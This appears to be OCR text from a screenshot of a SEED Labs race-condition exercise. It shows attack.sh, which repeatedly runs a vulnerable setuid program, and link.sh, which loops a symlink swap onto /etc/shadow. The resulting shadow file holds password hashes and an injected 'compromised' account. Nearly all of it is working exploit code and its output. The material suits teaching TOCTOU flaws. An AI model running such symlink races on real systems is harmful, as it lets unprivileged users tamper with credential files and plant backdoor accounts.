 Text Editor
2:38 PM Seed
Open Save Undo
vulp.c attack.sh passwdip.txt shadowip.txt
#!/bin/sh
old=`ls -l /etc/shadow`
new=`ls -l /etc/shadow`
while [ "$old" = "$new" ]
do
./vulp < shadowip.txt
new=`ls -l /etc/shadow`
done
echo "STOP... The shadow file has been changed"
*link.sh (~) - gedit
Open Save Undo
*link.sh
#!/bin/bash
echo "For shadow file"
while [ 1 ]
do
ln -sf /home/seed/XYZ /tmp/XYZ
ln -sf /etc/shadow /tmp/XYZ
done
sh Tab Width: 8 Ln 2, Col 6 INS
shadow (/etc) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
shadow
avahi-autoipd:*:15749:0:99999:7:::
avahi:*:15749:0:99999:7:::
usbmux:*:15749:0:99999:7:::
kernoops:*:15749:0:99999:7:::
pulse:*:15749:0:99999:7:::
rtkit:*:15749:0:99999:7:::
speech-dispatcher:!:15749:0:99999:7:::
hplip:*:15749:0:99999:7:::
saned:*:15749:0:99999:7:::
seed:$6$OqXAiWQA
$AIjctTUkHMECipE8EiAAJh76YZgrvadHKmWs3hQ3BU8vCC1bSVv4NhGWw2FsZ01LiZw0SL6
p8Plw7ShkZR0:15933:0:99999:7:::
mysql:!:15931:0:99999:7:::
bind:*:15931:0:99999:7:::
snort:*:15931:0:99999:7:::
ftp:*:15931:0:99999:7:::
telnetd:*:15931:0:99999:7:::
vboxadd:!:15937::::::
sshd:*:16080:0:99999:7:::
test:!:16323:0:99999:7:::
compromised:U6aMy0wojraho:15933:0:99999:7:::
Plain Text Tab Width: 8 Ln 30, Col 27 INS
sh Tab Width: 8 Ln 2, Col 1 INS